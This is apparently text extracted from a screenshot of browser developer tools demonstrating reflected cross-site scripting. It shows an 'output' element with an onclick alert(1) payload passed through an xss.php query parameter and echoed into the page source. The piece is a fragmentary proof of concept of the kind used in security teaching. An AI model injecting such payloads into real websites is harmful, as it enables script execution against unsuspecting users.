 <output onclick="alert(1)">X</output>
XSS
XSS → execute javascript
X
Elements Console Sources Network Performance Memory A
xss.php?xss=<ou...">X<%2Foutput> ×
14 <div>
15 <!-- XSS START -->
16 <output onclick="alert(1)">X</output>
17 <!-- XSS END -->
18 </div>
19 </body>
20 </html>
21